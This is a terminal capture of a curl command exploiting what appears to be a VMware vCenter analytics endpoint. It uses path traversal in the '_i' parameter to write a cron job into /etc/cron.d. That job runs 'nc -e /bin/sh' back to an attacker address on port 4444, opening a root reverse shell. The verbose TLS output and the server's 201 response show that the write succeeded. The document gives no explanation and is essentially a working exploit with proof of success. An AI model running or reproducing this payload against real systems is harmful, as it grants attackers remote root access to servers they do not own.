 wvu@kharak:~$ curl -kv "https://172.16.57.2/analytics/telemetry/ph/api/hyper/send?_c=&_i=/../../../../../../etc/cron.d/$RANDOM" -H Content-Type: -d "* * * * * root nc -e /bin/sh
172.16.57.1 4444"
*   Trying 172.16.57.2...
* TCP_NODELAY set
* Connected to 172.16.57.2 (172.16.57.2) port 443 (#0)
* ALPN, offering h2
* ALPN, offering http/1.1
* successfully set certificate verify locations:
*   CAfile: /etc/ssl/cert.pem
  CApath: none
* TLSv1.2 (OUT), TLS handshake, Client hello (1):
* TLSv1.2 (IN), TLS handshake, Server hello (2):
* TLSv1.2 (IN), TLS handshake, Certificate (11):
* TLSv1.2 (IN), TLS handshake, Server key exchange (12):
* TLSv1.2 (IN), TLS handshake, Server finished (14):
* TLSv1.2 (OUT), TLS handshake, Client key exchange (16):
* TLSv1.2 (OUT), TLS change cipher, Change cipher spec (1):
* TLSv1.2 (OUT), TLS handshake, Finished (20):
* TLSv1.2 (IN), TLS change cipher, Change cipher spec (1):
* TLSv1.2 (IN), TLS handshake, Finished (20):
* SSL connection using TLSv1.2 / ECDHE-RSA-AES256-GCM-SHA384
* ALPN, server did not agree to a protocol
* Server certificate:
*  subject: CN=172.16.57.2; C=US
*  start date: Sep 21 23:36:07 2021 GMT
*  expire date: Sep 16 23:36:04 2031 GMT
*  issuer: CN=CA; DC=vsphere; DC=local; C=US; ST=California; O=photon-machine; OU=VMware Engineering
*  SSL certificate verify result: unable to get local issuer certificate (20), continuing anyway.
> POST /analytics/telemetry/ph/api/hyper/send?_c=&_i=/../../../../../../etc/cron.d/25390 HTTP/1.1
> Host: 172.16.57.2
> User-Agent: curl/7.64.1
> Accept: */*
> Content-Length: 45
>
* upload completely sent off: 45 out of 45 bytes
< HTTP/1.1 201
< Content-Length: 0
< Date: Fri, 24 Sep 2021 02:18:22 GMT
< Server: Apache
<
* Connection #0 to host 172.16.57.2 left intact
* Closing connection 0
wvu@kharak:~$